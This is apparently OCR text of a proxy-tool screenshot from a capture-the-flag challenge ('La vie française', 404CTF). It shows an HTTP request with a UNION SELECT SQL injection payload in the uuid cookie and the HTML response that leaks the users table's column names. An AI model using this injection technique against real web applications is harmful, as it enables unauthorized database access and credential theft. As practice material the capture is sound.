 Request
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid=0f660ef99e514e7999ef833d8ff85191' UNION SELECT
GROUP_CONCAT(column_name), 1, 1 FROM information_schema.columns WHERE
table_name = 'users' #
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://la-vie-francaise.challenges.404ctf.fr/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Response
Pretty Raw Hex Render \n
22 rel="stylesheet"
23 type="text/css"
24 />
25 <link rel="stylesheet" href="../static/font/Inter/inter.css" />
26 <link rel="stylesheet" href="../static/font/Metropolis/style.css" />
27 <link rel="stylesheet" href="../static/css/newspaper.css" />
28
29 <title>La vie française | Compte</title>
30
31 </head>
32 <body>
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic"><a href="/">Retour au journal</a></span
>
38 </div>
39 <header>La Vie Française</header>
40 <div class="subhead">Votre compte</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">Espace personnel</span>
48 </div>
49 <h3>Bienvenue
id,username,password,uuid,description,status,USER,CURRENT_CONNECTIONS,TOTAL_CO
NNECTIONS !</h3>
50 <p>
51 Cette page est en pleine rénovation. Elle sera bien plus belle dans
52 peu de temps !
53 </p>
54 <p></p>
55 <p></p>
56 <p> 1 </p>
57 </div>
58 </div>
59 </div>
60 </div>
61
62 </body>
63 </html>